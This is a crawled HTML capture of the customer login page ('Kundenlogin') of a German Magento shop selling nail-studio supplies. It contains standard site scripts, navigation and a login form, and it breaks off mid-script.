

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nailfriend.de/customer/account/login/referer/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C/
body_size: 16491
content:
<!doctype html>
<html lang="de">
    <head>
        <script>var BASE_URL='https://www.nailfriend.de/';var require={"baseUrl":"https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE"};</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Kundenlogin</title>
<link rel="stylesheet" type="text/css" media="all" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/mage/calendar.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/styles-m.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/fontawesome.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/paymentfont.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/local-m.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/MGS_GDPR/css/gdpr.css"/>
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/styles-l.css"/>
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/local-l.css"/>
<link rel="stylesheet" type="text/css" media="print" href="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/print.css"/>
<script type="text/javascript" src="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/requirejs-config.js"></script>
<script type="text/javascript" src="https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/js/infinitescroll-rendered.js"></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italics"/>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italics"/>
<link rel="icon" type="image/x-icon" href="https://cdn.nailfriend.de/media/favicon/websites/1/favicon.ico"/>
<link rel="shortcut icon" type="image/x-icon" href="https://cdn.nailfriend.de/media/favicon/websites/1/favicon.ico"/>
<!--0557e80e416f8627d1e0ffc34f0fe808-->        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":"1","accountId":"UA-109270984-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/images/loader-2.gif"}}' class="customer-account-login page-layout-1column">
        
<script>try{if(!window.localStorage||!window.sessionStorage){throw new Error();}localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){(function(){var Storage=function(type){var data;function createCookie(name,value,days){var date,expires;if(days){date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires='; expires='+date.toGMTString();}else{expires='';}document.cookie=name+'='+value+expires+'; path=/';}function readCookie(name){var nameEQ=name+'=',ca=document.cookie.split(';'),i=0,c;for(i=0;i<ca.length;i++){c=ca[i];while(c.charAt(0)===' '){c=c.substring(1,c.length);}if(c.indexOf(nameEQ)===0){return c.substring(nameEQ.length,c.length);}}return null;}function setData(data){data=encodeURIComponent(JSON.stringify(data));createCookie(type==='session'?getSessionName():'localStorage',data,365);}function clearData(){createCookie(type==='session'?getSessionName():'localStorage','',365);}function getData(){var data=type==='session'?readCookie(getSessionName()):readCookie('localStorage');return data?JSON.parse(decodeURIComponent(data)):{};}function getSessionName(){if(!window.name){window.name=new Date().getTime();}return'sessionStorage'+window.name;}data=getData();return{length:0,clear:function(){data={};this.length=0;clearData();},getItem:function(key){return data[key]===undefined?null:data[key];},key:function(i){var ctr=0,k;for(k in data){if(ctr.toString()===i.toString()){return k;}else{ctr++}}return null;},removeItem:function(key){delete data[key];this.length--;setData(data);},setItem:function(key,value){data[key]=value.toString();this.length++;setData(data);}};};window.localStorage.__proto__=window.localStorage=new Storage('local');window.sessionStorage.__proto__=window.sessionStorage=new Storage('session');})();}</script>
    <script>require.config({deps:['jquery','mage/translate','jquery/jquery-storageapi'],callback:function($){'use strict';var dependencies=[],versionObj;$.initNamespaceStorage('mage-translation-storage');$.initNamespaceStorage('mage-translation-file-version');versionObj=$.localStorage.get('mage-translation-file-version');if(versionObj.version!=='aa4d0790ea6b26eb9afc3138ae58256ba98f48a4'){dependencies.push('text!js-translation.json');}require.config({deps:dependencies,callback:function(string){if(typeof string==='string'){$.mage.translate.add(JSON.parse(string));$.localStorage.set('mage-translation-storage',string);$.localStorage.set('mage-translation-file-version',{version:'aa4d0790ea6b26eb9afc3138ae58256ba98f48a4'});}else{$.mage.translate.add($.localStorage.get('mage-translation-storage'));}}});}});</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".nailfriend.de",
                "secure": false,
                "lifetime": "21600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script data-rocketjavascript="false">(function(){var jsSrc='https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/Magefan_LazyLoad/js/lazyload.min.js'
function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement("script")).type="text/javascript",a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName("script")[0]).parentNode.insertBefore(a,r)}loadScript(jsSrc,function(){window.addEventListener('load',function(){var myLazyLoad=new LazyLoad();});return true;});})();</script>
<script>require(['jquery','domReady!'],function($){var l='loaded';$('.product.info.detailed .data.item.title a').click(function(){$('.product.info.detailed img[data-original^="h"]').each(function(){var $t=$(this);if(!$t.hasClass(l)){var src=$t.data('original');if(src){$t.attr('src',src).addClass(l);}}});});});</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.nailfriend.de\/paypal\/express\/gettoken\/","merchantId":"3FS7J8CFRNS5Q","button":true,"clientConfig":{"locale":"de_DE","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
    <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;max-width:400px;bottom:50px;left:30px; margin-right:30px; right:unset;font-size:15px;">
        <div role="document" class="content" tabindex="0">
            <div>
                					<h3 class="notice-cookie-title">Cookies</h3>
													<div class="notice-cookie-content">
						Wir verwenden technische und analytische Cookies, um Ihnen alle Funktionen unserer Internetseite darstellen zu können. 													<a href="https://www.nailfriend.de/datenschutz/">Weiterlesen</a>
											</div>
				
            </div>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary ">
                    <span>Akzeptieren</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.nailfriend.de\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
	<div class="page-wrapper"><header class="page-header"><div class="header top"><div class="header panel"><div class="content-wrapper"><div class="description"><p>Großhandel für Nagelstudios und Wiederverkäufer für Fingernagel-Kosmetik</p></div><div class="contact"><p><a href="tel:02361 950 40 70"><i class="icon fa fa-phone"> </i>02361 950 40 70</a> <a href="/kontakt"><i class="icon fa fa-envelope"> </i>info@nailfriend.de</a></p></div></div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.nailfriend.de/" title="">
        <img src="https://cdn.nailfriend.de/media/logo/websites/1/logo-grey.png" title="" alt="" width="148" height="43"/>
    </a>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nailfriend.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nailfriend.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Hier den ganzen Shop durchsuchen..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.nailfriend.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Suche" class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="top-links-wrapper"><a class="top-links-toggle">
    <i class="icon fa fa-user" aria-hidden="true"></i>
    <span class="sr-only">Benutzer Menu</span>
</a>
<ul class="header links"><li><a href="https://www.nailfriend.de/customer/account/">Mein Konto</a></li><li class="authorization-link" data-label="oder">
    <a href="https://www.nailfriend.de/customer/account/login/referer/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C/">
        Anmelden    </a>
</li>
<li><a href="https://www.nailfriend.de/customer/account/create/">Ein Konto erstellen</a></li></ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.nailfriend.de/checkout/cart/" data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
        <script>window.checkout={"shoppingCartUrl":"https:\/\/www.nailfriend.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nailfriend.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.nailfriend.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nailfriend.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nailfriend.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.nailfriend.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nailfriend.de\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nailfriend.de\/captcha\/refresh\/","isRequired":false}}};</script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.nailfriend.de/uv-system-gel" class="level-top"><span>UV System Gel</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.nailfriend.de/uv-system-gel/haftung"><span>Haftung</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.nailfriend.de/uv-system-gel/modellage"><span>Modellage</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.nailfriend.de/uv-system-gel/versiegelungsgele"><span>Versiegelungsgele</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.nailfriend.de/uv-system-gel/peek-a-boo"><span>Peek a Boo</span></a></li><li class="level1 nav-1-5 category-item last"><a href="https://www.nailfriend.de/uv-system-gel/pretty-star-light"><span>Pretty Star Light</span></a></li></ul></li><li class="level0 nav-2 category-item level-top parent"><a href="https://www.nailfriend.de/uv-color-gel" class="level-top"><span>UV Color Gel</span></a><ul class="level0 submenu"><li class="level1 nav-2-1 category-item first"><a href="https://www.nailfriend.de/uv-color-gel/cat-eye"><span>Cat Eye</span></a></li><li class="level1 nav-2-2 category-item"><a href="https://www.nailfriend.de/uv-color-gel/color"><span>Color</span></a></li><li class="level1 nav-2-3 category-item"><a href="https://www.nailfriend.de/uv-color-gel/french"><span>French</span></a></li><li class="level1 nav-2-4 category-item"><a href="https://www.nailfriend.de/uv-color-gel/glam"><span>Glam</span></a></li><li class="level1 nav-2-5 category-item"><a href="https://www.nailfriend.de/uv-color-gel/my-edition"><span>My Edition</span></a></li><li class="level1 nav-2-6 category-item"><a href="https://www.nailfriend.de/uv-color-gel/pearl"><span>Pearl</span></a></li><li class="level1 nav-2-7 category-item"><a href="https://www.nailfriend.de/uv-color-gel/under-cover"><span>Under Cover</span></a></li><li class="level1 nav-2-8 category-item last"><a href="https://www.nailfriend.de/uv-color-gel/fairytale"><span>Fairytale</span></a></li></ul></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.nailfriend.de/arbeitsmaterial" class="level-top"><span>Arbeitsmaterial</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first"><a href="https://www.nailfriend.de/arbeitsmaterial/feilen"><span>Feilen</span></a></li><li class="level1 nav-3-2 category-item"><a href="https://www.nailfriend.de/arbeitsmaterial/zubehor"><span>Zubehör</span></a></li><li class="level1 nav-3-3 category-item"><a href="https://www.nailfriend.de/arbeitsmaterial/pinsel"><span>Pinsel </span></a></li><li class="level1 nav-3-4 category-item"><a href="https://www.nailfriend.de/arbeitsmaterial/tips"><span>Tips</span></a></li><li class="level1 nav-3-5 category-item last"><a href="https://www.nailfriend.de/arbeitsmaterial/fluessigkeiten"><span>Flüssigkeiten</span></a></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.nailfriend.de/nail-art" class="level-top"><span>Nail Art</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.nailfriend.de/nail-art/stick-up"><span>Stick Up</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.nailfriend.de/nail-art/strasssteine-nach-grosse"><span>Strasssteine nach Größe</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.nailfriend.de/nail-art/strasssteine-grossen-mix"><span>Strasssteine Größen Mix</span></a></li><li class="level1 nav-4-4 category-item last"><a href="https://www.nailfriend.de/nail-art/effekt-gele"><span>Effekt Gele Nailart</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.nailfriend.de/spring-2025" class="level-top"><span>Herbst/Winter 2025</span></a></li><li class="level0 nav-6 category-item level-top"><a href="https://www.nailfriend.de/letzte-chance" class="level-top"><span>Letzte Chance</span></a></li>            </ul>
</nav>
</div>
                                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.user">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.user" data-role="content"><nav class="navigation user"><ul><li><a href="https://www.nailfriend.de/customer/account/">Mein Konto</a></li><li class="authorization-link" data-label="oder">
    <a href="https://www.nailfriend.de/customer/account/login/referer/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C/">
        Anmelden    </a>
</li>
<li><a href="https://www.nailfriend.de/customer/account/create/">Ein Konto erstellen</a></li></ul></nav></div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title">
        <span class="base" data-ui-id="page-title-wrapper">Kundenlogin</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="mATB0Nsg9FPpxrCD"/><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nailfriend.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nailfriend.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nailfriend.de\/"};</script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.nailfriend.de\u002Fstatic\u002Fversion1593555192\u002Ffrontend\u002FKuS\u002FMarielleAndFriends\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.nailfriend.de\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.nailfriend.de\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"21600","updateSessionUrl":"https:\/\/www.nailfriend.de\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nailfriend.de\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C\/","handles":["default","customer_account_login","customer_no_prices"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrierte Kunden</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login" action="https://www.nailfriend.de/customer/account/loginPost/referer/aHR0cHM6Ly93d3cubmFpbGZyaWVuZC5kZS9uYWlsLWFydA%2C%2C/" method="post" id="login-form" data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="mATB0Nsg9FPpxrCD"/>            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field note">Wenn Sie ein Konto haben, melden Sie sich mit Ihrer E-Mail-Adresse an.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>E-Mail</span></label>
                    <div class="control">
                        <input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="E-Mail" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Passwort</span></label>
                    <div class="control">
                        <input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Passwort" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Anmelden</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.nailfriend.de/customer/account/forgotpassword/"><span>Passwort vergessen?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Neue Kunden</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Ein Konto zu erstellen hat viele Vorteile: schneller zur Kasse gehen, mehr als eine Adresse speichern, Bestellungen verfolgen und mehr.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.nailfriend.de/customer/account/create/" class="action create primary"><span>Ein Konto erstellen</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
